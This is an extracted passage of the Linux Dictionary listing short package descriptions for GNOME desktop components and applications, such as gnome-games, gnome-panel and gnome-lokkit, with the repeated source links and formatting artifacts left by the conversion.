

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnoise*

A GTK+ based wave file editor GNoise is a wave file editor that uses a display cache and a double− buffered display for maximum speed with large files. It supports common editing functions such as cut, copy, paste, fade in/out, reverse, interpolate, normalize and more with unlimited undo. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnokii*

Datasuite for Nokia mobile phones (console  $\& X$ ) Gnokii is a suite of programs linked against a backend library that allows communication with Nokia phones. It currently supports the 5110/6110 series, 3110/3810/8110 series and others. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnomba*

GNOME Samba browser Gnomba is a GUI machine and share browser for the SMB protocol. Gnomba allows you to scan any number of subnets for machines with SMB. The workgroups, machines and share are shown in a tree−view. For each machine you can then view the list of shares, and mount, unmount or browse them. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNOME*

GNU Network Object Model Environment (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNOME*

stands for GNU Network Object Model Environment. The GNOME project intends to build a complete, user−friendly desktop based entirely on free software. GNOME is part of the GNU project, and GNOME is part of the OpenSource(tm) movement. The desktop will consist of small utilities and larger applications which share a consistent look and feel. GNOME uses GTK+ as the GUI toolkit for all GNOME−compliant applications. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−about*

The Gnome about box. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−applets*

GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a window manager for the X Window System. GNOME is similar in purpose and scope to CDE and KDE, but GNOME (like KDE) is based completely on Open Source software. The gnome−applets package provides Panel applets which enhance your GNOME experience. You should install the gnome−applets package if you would like to abuse the GNOME desktop environment by embedding small utilities in the GNOME panel. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−applets*

Various applets for GNOME panel another\_clock: Simple analog clock. asclock: The AfterStep Clock applet. clockmail: Clock and Mailcheck applet. jbc: Jon's Binary Clock applet. battery: Show battery charge. cpumemusage: Show CPU, memory and swap usage. diskusage: Show disk usage. cpuload: Show CPU usage. memload: Show memory usage. swapload: Show swap usage. netload: Show load on different network interfaces. loadavg: Show load average. charpick: Allows you to easily write many characters which are not available on standard keyboards, drivemount: Allows you to quickly and easily mount and unmount various types of drives and filesystems on your computer. gkb: Allows you to easily and quickly change the keyboard map to those used in various different countries. mini−commander: Adds a command line to your Panel. quicklaunch: An applet which holds application launchers. tickastat: Watches various aspects of your system and delivers information when certain events occur. whereami: Shows the position of your mouse pointer on the screen. gweather: Retrieves from the Internet and displays various weather information. screenshooter: A handy little screen grabber (Need imagemagick). gnotes: Allows you to cover your GNOME desktop

with little, yellow, virtual sticky−notes. webcontrol: allows you to launch your Netscape browser with the URL you indicate in the URL text box. slash: Show last news from slashdot.org modemlights: Monitor your modem while it is working. fifteen: Is a version of the old game of moving squares around a grid to put them into numerical order. geyes: Is a pair of eyes which follow your mouse pointer around the screen. life: An applet which runs "the game of life" according to Conway's rules. odometer: Tracks and measures the movements of your mouse pointer across the desktop. cdplayer: Play CDs from a panel. mixer: Interface for controlling the sound volume and launching the Audio Mixer. sound−monitor: A sound volume display and an interface for controlling ESD. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−apt*

Gnome front−end to apt Gnome−apt is a graphical package management program for Debian. It provides the same features as the apt−get command line utility with a GUI front−end based on Gnome. Gnome−apt allows you to easily upgrade your Debian system, as well as install/uninstall packages using any of the methods that apt supports (http, ftp\*, file). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−chess*

GNOME Chess This is gnome−chess, a graphical user interface for playing chess. It works with chess programs and chess servers − it is also a PGN viewer. For chess programs, it works best with the chess engine crafty (ftp://ftp.cis.uab.edu/pub/hyatt) but most features should also work with GNU Chess (ftp://ftp.gnu.org). You can use the "first chess program" option to choose the computer engine you want to play against. E.g. try "gnome−chess −−fcp crafty" or "gnome−chess −−fcp gnuchessx" From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−commander*

File mangager for GNOME GNOME Commander is a file mangager aimed at people that wants an efficent and fast file manager. The program can currently perform most common file operations such as copy, move, delete, chown and chmod and so on. It can also detect changes to files caused by other programs and update the views without the need for the user to manually reload. The program also supports Copy&Paste as well as Drag&Drop. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−control−center*

GNOME Control−center is a configuration tool for easily setting up your GNOME environment. GNOME is the GNU Network Object Model Environment. That's a fancy name, but really GNOME is a nice GUI desktop environment. It's a powerful, easy to configure environment which helps to make your computer easy to use. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−control−center*

The Gnome Control Center Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains utilities to configure your desktop background, screen saver, keyboard and mouse properties. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−convert*

Tool for gnome−help−browser From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−desktop*

GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a window manager for the X Window System. GNOME is similar in purpose and scope to CDE and KDE, but GNOME is based completely on free software. The gnome−core package includes the basic programs and libraries that are needed to install GNOME. GNOME Desktop provides the core icons and libraries for the gnome desktop. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−doc−tools*

Tools, stylesheets and DTDs for GNOME. This package provides tools, stylesheets and DTDs for use by the GNOME Documentation Project. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−download* Tool for gnome−help−browser From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−dump−metadata* Dump the metadata database. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−edit* Gnome editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−exe−handler* GNOME executable Mime type Handler. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−find* Graphical Version of the GNU find utility Gnome−find really is a graphical version of the GNU find utility. It is not just a front−end which just forks and execs "find", nor is it a utility that reinvents the wheel by rewriting the "find" utility itself. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−font−install* Fontmap file generator for gnome−print From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−games* The gnome−games package includes games for the GNOME GUI desktopenvironment, including GnomeScott, ctali, freecell, gataxx, glines, gnibbles, gnobots2, gnome−stones, gnomine, gnotravex, gtali, gturing,iagno, mahjongg, same−gnome, and sol. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−gataxx* This is a GNOME port of the old game ataxx. Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−gen−mimedb* Build the extension database for mime−magic. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−glines* This is a version of the color lines program Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This is GNOME's version of the color lines program, aka fiveormore. The program is fully GPL−ed. It's written by Robert Szokovacs <szo@appaloosacorp.hu> in gtk, I added gnome support... Shooby Ban From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−gnibbles* A cute little game that has no description Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−gnobots2* Second Gnome version of robots game for BSD games collection Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. Gnome Robots 2 is a version of the text based robots game which can be found on a number of UNIX systems, and comes with the BSD games package on Linux systems. This version allows you to select a number of animated graphics scenarios, as well as providing a safe teleport

### 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−gnometris*

A tetris clone. Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−gnomine*

Classic find the mines in the minefield game (from Gnome) Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. Classic find the mines in the minefield game. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−gnotravex*

A game based on Tetravex. Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. The goal of the game is to place all squares so that the numbers on their sides match. It is impossible to place a square beside another square without the numbers matching. When all squares are placed, the game is won, and over. It's possible to choose different sizes on the board from 2x2 to 6x6. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−gnotski*

Derivative game from Klotski. Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. Gnome Klotski is a small game for GNOME. The idea is originally from a game called "Klotski". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−gtali*

Gnome version of Yahtzee Dice Game Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. Yahtzee dice game. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−gv*

GNOME PostScript/PDF viewer ggv is a graphical frontend to ghostscript which allows you to view postscript and pdf documents, and print ranges of pages. It is very comfortable due to many zoom and an anti−aliasing option and following the GNOME look and feel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−help*

GNOME help browser Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains the Gnome help browser application. Based on the gtk−xmhtml widget, it allows you to view documentation in the form of HTML, man pages, or GNU info pages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−help−browser*

manual page for Gnome GnomeHelp 1.2.3 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−hint*

show hint at Gnome startup. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−hint−properties−capplet*

Startup hint properties for Gnome From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−iagno*

Gnome version of Othello (Reversi) board game Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. Classic Othello (Reversi) board game. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−iconedit*

GNOME−Iconedit is a simple icon editor for the GNOME desktop environment. It is not as powerful as the wonderful GIMP, but has enough features to create simple icons or cursors. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−info2html*

UNIX Info Page to HTML translator From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−intro*

Short introduction to Gnome This guide gives you a short introduction to Gnome. It is not intended to cover all details of Gnome. If you need more information, you should install the gnome−users−guide−en package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−libice−check*

Tool for gnome−session From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−libs*

GNOME (GNU Network Object Model Environment) is a user−friendly set of GUI applications and desktop tools to be used in conjunction with a window manager for the X Window System. The gnome−libs package includes libraries that are needed to run GNOME. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−libs−data*

Data for Gnome libraries Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains shared data used by the Gnome libraries, such as i18n messages and pixmaps. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−linuxconf*

GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a windowmanager for the X Window System. The gnome−linuxconf package includes GNOME's front end for the linuxconf system configuration utility. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−login−check*

Tool for gnome−session From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−lokkit*

basic interactive firewall configuration tool (GNOME interface) The gnome−lokkit package contains a utility which attempts to provide firewalling for the average Linux end user. Instead of having to configure firewall rules, gnome−lokkit asks a small number of simple questions and writes a firewall rule set for you. Gnome−lokkit is not designed to configure arbitary firewalls. To make it simple to understand, it is solely designed to handle typical dialup user and cable modem setups. It will not provide a complex firewall configuration, and it is not the equal of an expert firewall designer. Home Page: http://www.linux.org.uk/apps/lokkit.shtml From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−mahjongg*

Classic Chinese Tile Game (from Gnome) Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. Classic Chinese Tile Game. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−man2html*

UNIX Man Page to HTML translator From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−media*

GNOME (GNU Network Object Model Environment) is a user−friendly set of GUI applications and desktop tools to be used in conjunction with a window manager for the X Window System. The

gnome−media package will install media features like the GNOME CD player. Install gnome−media if you want to use GNOME's multimedia capabilities. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−media*

GNOME (GNU Network Object Model Environment) is a user−friendly setof applications and desktop tools to be used in conjunction witha window manager for the X Window System. GNOME is similar in purpose and scope to CDE and KDE, but GNOME (as KDE) is based completely on Open Source software. GNOME's powerful environment is pleasing on the eye, easy to configure and use. This package will install such media features as the GNOME CD player. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−media*

Gnome Media Utilities (gmix, gtcd) Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains: gmix − a mixer gtcd − a cd player vumeter − watch sound output grecord − record sounds From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−mime−data*

base MIME and Application database for GNOME. This module contains the base MIME and Application database for GNOME. It is meant to be accessed through the MIME functions in GnomeVFS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−mime−data*

gnome−mime−data provides the file type recognition data files for gnome−vfs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−mkstub*

Documentation tool for GNOME From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−moz−remote*

remote control of Mozilla. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−mud*

A simple MUD Client for X and GTK+ GNOME−Mud is a Multi−User Dungeon (MUD) client for X. It supports aliases, triggers, variables, key bindings, colour settings, multiple connections, command queuing and also features a connection wizard and a mapper utility. There's a plugin interface too, which can be used to add your own features (for example, a graphical health monitor). It uses the GNOME libraries, but it can be used with any window manager. GNOME−Mud is the successor of AMCL, a simple, GTK+−based MUD client. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−name−service*

Orbit name service From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−network*

The gnome network utilities. Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains a ppp thingy, a mail thingy, a talk thingy and a sync thingy. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−panel*

Launch and/or dock Gnome applications Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains a toolbar (the "panel") that you can attach to the edge of your X desktop. You can install "applets" on it. Several applets are supplied: an application menu, a clock, a mail checker, a network monitor, etc. You can customize the location, and the "autohide" animations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gnome−panel−add−launcher*

add a launched in the Gnome panel. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−panel−data*

Data files for GNOME panel Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains data files (pixmaps etc.) for the panel that is not architecture−dependent. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−panel−properties−capplet*

Configure your Gnome panel. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−pilot*

A GNOME applet for management of your Palm PDA gnome−pilot is a GNOME applet with a daemon that monitors for pilot connections from a serial port, XCopilot, etc. It features a conduit system and includes basic conduits for backing up, email, memos, etc. More conduits may be found in the gnome−pilot−conduits package. Note that this has only been tested on a Palm III; any successes with other models would make for encouraging reports :). gnome−pilot is not known to cause any data loss, but as the version number indicates, it is still deep in its first development stages. Please use it with caution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−pilot−conduits*

Conduits for gnome−pilot This package contains conduits for the gnome−pilot Palm PDA applet. It adds expense, memo, time, email, and MAL (mobile application link) sync functionality to gnome−pilot. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−pim*

The GNOME Personal Information Manager consists of applications to make keeping up with your busy life easier. Currently these apps are present: − gnomecal : personal calendar and todo list − gnomecard: contact list of friends and business associates From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−pim−conduits*

The gnome−pim−conduits package includes the conduits needed to connect your PalmPilot with gnome−pim applications. Currently these conduits are present: − gnomecal : synchronizes your GnomeCal calendar with your Palm's calendar − gnomecard: synchronizes your contact list From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−pm*

GNOME stock portfolio manager This is a replacement for the "Java Portfolio Manager" provided by Yahoo!; its intent is to be faster and less memory−intensive than its Java cousin. It currently supports multiple portfolios and symbol lookup. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−print*

GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a window managerfor the X Window System. GNOME is similar in purpose and scope to CDE and KDE,but GNOME is based completely on free software. The gnome−print package contains libraries and fonts that are needed by GNOME applications wanting to print.You should install the gnome−print package if you intend on using any of the GNOME applications that can print. If you would like to develop GNOME applications that can print you will also need to install the gnome−print devel package. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−pty−helper*

Helper setuid application From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gnome−python2*

The gnome−python package contains the source packages for the Python bindings for GNOME called PyGNOME. PyGNOME is an extension module for Python that provides access to the base GNOME

libraries, so you have access to more widgets, a simple configuration interface, and metadata support. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−same−gnome*

The "Same Game" puzzle (from Gnome) Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. The "Same Game" puzzle. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−session*

GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a window manager for the X Window System. The GNOME Session Manager restores a set session (group of applications)when you log into GNOME. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−session*

gnome−session manages a GNOME desktop session. It starts up the other core GNOME components and handles logout and saving the session. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−session*

Starts up the GNOME desktop environment From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−smproxy*

Session Manager Proxy. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−spell*

GNOME/Bonobo component for spell checking Gnome spell is a GNOME/Bonobo component for spell checking. It's based on pspell. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−sudo*

GUI frontend to sudo gnome−sudo will popup a dialog requesting the password for the user to run as (if necessary, sudo has caching), and copies ~/.Xauthority so that that user can reach it. This is to provide a way for GUI programs (such as package managers) to run in an easy, point−and−drool fashion. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−system−monitor*

gnome−system−monitor is a simple process and system monitor. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−tasksel*

GNOME interface to Debian tasks This package provides a GNOME interface for selecting tasks. It aims to be compatible with and identical in functionality to tasksel, the standard task selection interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−telnet*

